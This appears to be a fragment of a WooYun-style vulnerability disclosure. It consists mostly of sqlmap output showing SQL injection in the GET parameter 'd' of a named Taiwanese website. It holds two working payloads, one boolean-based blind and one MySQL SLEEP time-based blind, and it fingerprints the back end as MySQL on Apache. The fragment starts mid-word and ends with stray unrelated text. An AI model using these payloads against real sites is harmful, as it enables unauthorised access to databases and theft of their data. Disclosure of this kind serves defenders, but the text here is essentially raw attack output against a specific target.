 uests:
---
Parameter: d (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: d=69 AND 1156=1156
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: d=69 AND (SELECT * FROM (SELECT(SLEEP(5)))eLKG)
---
[23:17:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[23:17:25] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.bellavita.com.tw'
是一种习惯
www.wooyun.org